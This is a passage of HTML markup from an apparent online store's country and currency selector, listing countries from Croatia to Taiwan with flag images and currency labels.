                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hr.png"
                            width="20"
                            height="15"
                            alt="Croatia"
                            class="localization-form-v2__image"
                          >
                        
                        Croatia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cy.png"
                            width="20"
                            height="15"
                            alt="Cyprus"
                            class="localization-form-v2__image"
                          >
                        
                        Cyprus | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cz.png"
                            width="20"
                            height="15"
                            alt="Czechia"
                            class="localization-form-v2__image"
                          >
                        
                        Czechia | CZK Kč
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dk.png"
                            width="20"
                            height="15"
                            alt="Denmark"
                            class="localization-form-v2__image"
                          >
                        
                        Denmark | DKK kr.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ec.png"
                            width="20"
                            height="15"
                            alt="Ecuador"
                            class="localization-form-v2__image"
                          >
                        
                        Ecuador | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eg.png"
                            width="20"
                            height="15"
                            alt="Egypt"
                            class="localization-form-v2__image"
                          >
                        
                        Egypt | EGP ج.م
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ee.png"
                            width="20"
                            height="15"
                            alt="Estonia"
                            class="localization-form-v2__image"
                          >
                        
                        Estonia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fk.png"
                            width="20"
                            height="15"
                            alt="Falkland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Falkland Islands | FKP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fo.png"
                            width="20"
                            height="15"
                            alt="Faroe Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Faroe Islands | DKK kr.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fj.png"
                            width="20"
                            height="15"
                            alt="Fiji"
                            class="localization-form-v2__image"
                          >
                        
                        Fiji | FJD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fi.png"
                            width="20"
                            height="15"
                            alt="Finland"
                            class="localization-form-v2__image"
                          >
                        
                        Finland | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fr.png"
                            width="20"
                            height="15"
                            alt="France"
                            class="localization-form-v2__image"
                          >
                        
                        France | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gf.png"
                            width="20"
                            height="15"
                            alt="French Guiana"
                            class="localization-form-v2__image"
                          >
                        
                        French Guiana | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ge.png"
                            width="20"
                            height="15"
                            alt="Georgia"
                            class="localization-form-v2__image"
                          >
                        
                        Georgia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/de.png"
                            width="20"
                            height="15"
                            alt="Germany"
                            class="localization-form-v2__image"
                          >
                        
                        Germany | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gi.png"
                            width="20"
                            height="15"
                            alt="Gibraltar"
                            class="localization-form-v2__image"
                          >
                        
                        Gibraltar | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gr.png"
                            width="20"
                            height="15"
                            alt="Greece"
                            class="localization-form-v2__image"
                          >
                        
                        Greece | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gl.png"
                            width="20"
                            height="15"
                            alt="Greenland"
                            class="localization-form-v2__image"
                          >
                        
                        Greenland | DKK kr.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gp.png"
                            width="20"
                            height="15"
                            alt="Guadeloupe"
                            class="localization-form-v2__image"
                          >
                        
                        Guadeloupe | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gg.png"
                            width="20"
                            height="15"
                            alt="Guernsey"
                            class="localization-form-v2__image"
                          >
                        
                        Guernsey | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gy.png"
                            width="20"
                            height="15"
                            alt="Guyana"
                            class="localization-form-v2__image"
                          >
                        
                        Guyana | GYD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hk.png"
                            width="20"
                            height="15"
                            alt="Hong Kong SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Hong Kong SAR | HKD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hu.png"
                            width="20"
                            height="15"
                            alt="Hungary"
                            class="localization-form-v2__image"
                          >
                        
                        Hungary | HUF Ft
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/is.png"
                            width="20"
                            height="15"
                            alt="Iceland"
                            class="localization-form-v2__image"
                          >
                        
                        Iceland | ISK kr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/in.png"
                            width="20"
                            height="15"
                            alt="India"
                            class="localization-form-v2__image"
                          >
                        
                        India | INR ₹
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/id.png"
                            width="20"
                            height="15"
                            alt="Indonesia"
                            class="localization-form-v2__image"
                          >
                        
                        Indonesia | IDR Rp
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Ireland"
                            class="localization-form-v2__image"
                          >
                        
                        Ireland | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/im.png"
                            width="20"
                            height="15"
                            alt="Isle of Man"
                            class="localization-form-v2__image"
                          >
                        
                        Isle of Man | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/il.png"
                            width="20"
                            height="15"
                            alt="Israel"
                            class="localization-form-v2__image"
                          >
                        
                        Israel | ILS ₪
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/it.png"
                            width="20"
                            height="15"
                            alt="Italy"
                            class="localization-form-v2__image"
                          >
                        
                        Italy | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jp.png"
                            width="20"
                            height="15"
                            alt="Japan"
                            class="localization-form-v2__image"
                          >
                        
                        Japan | JPY ¥
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/je.png"
                            width="20"
                            height="15"
                            alt="Jersey"
                            class="localization-form-v2__image"
                          >
                        
                        Jersey | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kz.png"
                            width="20"
                            height="15"
                            alt="Kazakhstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kazakhstan | KZT ₸
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ke.png"
                            width="20"
                            height="15"
                            alt="Kenya"
                            class="localization-form-v2__image"
                          >
                        
                        Kenya | KES KSh
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/xk.png"
                            width="20"
                            height="15"
                            alt="Kosovo"
                            class="localization-form-v2__image"
                          >
                        
                        Kosovo | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kw.png"
                            width="20"
                            height="15"
                            alt="Kuwait"
                            class="localization-form-v2__image"
                          >
                        
                        Kuwait | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kg.png"
                            width="20"
                            height="15"
                            alt="Kyrgyzstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kyrgyzstan | KGS som
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/la.png"
                            width="20"
                            height="15"
                            alt="Laos"
                            class="localization-form-v2__image"
                          >
                        
                        Laos | LAK ₭
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lv.png"
                            width="20"
                            height="15"
                            alt="Latvia"
                            class="localization-form-v2__image"
                          >
                        
                        Latvia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lb.png"
                            width="20"
                            height="15"
                            alt="Lebanon"
                            class="localization-form-v2__image"
                          >
                        
                        Lebanon | LBP ل.ل
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/li.png"
                            width="20"
                            height="15"
                            alt="Liechtenstein"
                            class="localization-form-v2__image"
                          >
                        
                        Liechtenstein | CHF CHF
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lt.png"
                            width="20"
                            height="15"
                            alt="Lithuania"
                            class="localization-form-v2__image"
                          >
                        
                        Lithuania | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lu.png"
                            width="20"
                            height="15"
                            alt="Luxembourg"
                            class="localization-form-v2__image"
                          >
                        
                        Luxembourg | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mo.png"
                            width="20"
                            height="15"
                            alt="Macao SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Macao SAR | MOP P
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/my.png"
                            width="20"
                            height="15"
                            alt="Malaysia"
                            class="localization-form-v2__image"
                          >
                        
                        Malaysia | MYR RM
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mv.png"
                            width="20"
                            height="15"
                            alt="Maldives"
                            class="localization-form-v2__image"
                          >
                        
                        Maldives | MVR MVR
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mt.png"
                            width="20"
                            height="15"
                            alt="Malta"
                            class="localization-form-v2__image"
                          >
                        
                        Malta | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mu.png"
                            width="20"
                            height="15"
                            alt="Mauritius"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritius | MUR ₨
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/yt.png"
                            width="20"
                            height="15"
                            alt="Mayotte"
                            class="localization-form-v2__image"
                          >
                        
                        Mayotte | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="Mexico"
                            class="localization-form-v2__image"
                          >
                        
                        Mexico | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/md.png"
                            width="20"
                            height="15"
                            alt="Moldova"
                            class="localization-form-v2__image"
                          >
                        
                        Moldova | MDL L
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mc.png"
                            width="20"
                            height="15"
                            alt="Monaco"
                            class="localization-form-v2__image"
                          >
                        
                        Monaco | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mn.png"
                            width="20"
                            height="15"
                            alt="Mongolia"
                            class="localization-form-v2__image"
                          >
                        
                        Mongolia | MNT ₮
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/me.png"
                            width="20"
                            height="15"
                            alt="Montenegro"
                            class="localization-form-v2__image"
                          >
                        
                        Montenegro | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ma.png"
                            width="20"
                            height="15"
                            alt="Morocco"
                            class="localization-form-v2__image"
                          >
                        
                        Morocco | MAD د.م.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mm.png"
                            width="20"
                            height="15"
                            alt="Myanmar (Burma)"
                            class="localization-form-v2__image"
                          >
                        
                        Myanmar (Burma) | MMK K
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/np.png"
                            width="20"
                            height="15"
                            alt="Nepal"
                            class="localization-form-v2__image"
                          >
                        
                        Nepal | NPR Rs.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nl.png"
                            width="20"
                            height="15"
                            alt="Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Netherlands | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/an.png"
                            width="20"
                            height="15"
                            alt="Netherlands Antilles"
                            class="localization-form-v2__image"
                          >
                        
                        Netherlands Antilles | ANG ƒ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nc.png"
                            width="20"
                            height="15"
                            alt="New Caledonia"
                            class="localization-form-v2__image"
                          >
                        
                        New Caledonia | XPF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nz.png"
                            width="20"
                            height="15"
                            alt="New Zealand"
                            class="localization-form-v2__image"
                          >
                        
                        New Zealand | NZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ng.png"
                            width="20"
                            height="15"
                            alt="Nigeria"
                            class="localization-form-v2__image"
                          >
                        
                        Nigeria | NGN ₦
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mk.png"
                            width="20"
                            height="15"
                            alt="North Macedonia"
                            class="localization-form-v2__image"
                          >
                        
                        North Macedonia | MKD ден
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/no.png"
                            width="20"
                            height="15"
                            alt="Norway"
                            class="localization-form-v2__image"
                          >
                        
                        Norway | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/om.png"
                            width="20"
                            height="15"
                            alt="Oman"
                            class="localization-form-v2__image"
                          >
                        
                        Oman | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pk.png"
                            width="20"
                            height="15"
                            alt="Pakistan"
                            class="localization-form-v2__image"
                          >
                        
                        Pakistan | PKR ₨
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/py.png"
                            width="20"
                            height="15"
                            alt="Paraguay"
                            class="localization-form-v2__image"
                          >
                        
                        Paraguay | PYG ₲
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pe.png"
                            width="20"
                            height="15"
                            alt="Peru"
                            class="localization-form-v2__image"
                          >
                        
                        Peru | PEN S/
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ph.png"
                            width="20"
                            height="15"
                            alt="Philippines"
                            class="localization-form-v2__image"
                          >
                        
                        Philippines | PHP ₱
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pl.png"
                            width="20"
                            height="15"
                            alt="Poland"
                            class="localization-form-v2__image"
                          >
                        
                        Poland | PLN zł
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pt.png"
                            width="20"
                            height="15"
                            alt="Portugal"
                            class="localization-form-v2__image"
                          >
                        
                        Portugal | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/qa.png"
                            width="20"
                            height="15"
                            alt="Qatar"
                            class="localization-form-v2__image"
                          >
                        
                        Qatar | QAR ر.ق
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/re.png"
                            width="20"
                            height="15"
                            alt="Réunion"
                            class="localization-form-v2__image"
                          >
                        
                        Réunion | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ro.png"
                            width="20"
                            height="15"
                            alt="Romania"
                            class="localization-form-v2__image"
                          >
                        
                        Romania | RON Lei
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ru.png"
                            width="20"
                            height="15"
                            alt="Russia"
                            class="localization-form-v2__image"
                          >
                        
                        Russia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sm.png"
                            width="20"
                            height="15"
                            alt="San Marino"
                            class="localization-form-v2__image"
                          >
                        
                        San Marino | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sa.png"
                            width="20"
                            height="15"
                            alt="Saudi Arabia"
                            class="localization-form-v2__image"
                          >
                        
                        Saudi Arabia | SAR ر.س
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rs.png"
                            width="20"
                            height="15"
                            alt="Serbia"
                            class="localization-form-v2__image"
                          >
                        
                        Serbia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sg.png"
                            width="20"
                            height="15"
                            alt="Singapore"
                            class="localization-form-v2__image"
                          >
                        
                        Singapore | SGD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sk.png"
                            width="20"
                            height="15"
                            alt="Slovakia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovakia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/si.png"
                            width="20"
                            height="15"
                            alt="Slovenia"
                            class="localization-form-v2__image"
                          >
                        
                        Slovenia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/za.png"
                            width="20"
                            height="15"
                            alt="South Africa"
                            class="localization-form-v2__image"
                          >
                        
                        South Africa | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kr.png"
                            width="20"
                            height="15"
                            alt="South Korea"
                            class="localization-form-v2__image"
                          >
                        
                        South Korea | KRW ₩
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/es.png"
                            width="20"
                            height="15"
                            alt="Spain"
                            class="localization-form-v2__image"
                          >
                        
                        Spain | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lk.png"
                            width="20"
                            height="15"
                            alt="Sri Lanka"
                            class="localization-form-v2__image"
                          >
                        
                        Sri Lanka | LKR ₨
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sr.png"
                            width="20"
                            height="15"
                            alt="Suriname"
                            class="localization-form-v2__image"
                          >
                        
                        Suriname | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sj.png"
                            width="20"
                            height="15"
                            alt="Svalbard &amp; Jan Mayen"
                            class="localization-form-v2__image"
                          >
                        
                        Svalbard &amp; Jan Mayen | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/se.png"
                            width="20"
                            height="15"
                            alt="Sweden"
                            class="localization-form-v2__image"
                          >
                        
                        Sweden | SEK kr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ch.png"
                            width="20"
                            height="15"
                            alt="Switzerland"
                            class="localization-form-v2__image"
                          >
                        
                        Switzerland | CHF CHF
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tw.png"
                            width="20"
                            height="15"
                            alt="Taiwan"
                            class="localization-form-v2__image"
                          >
                        
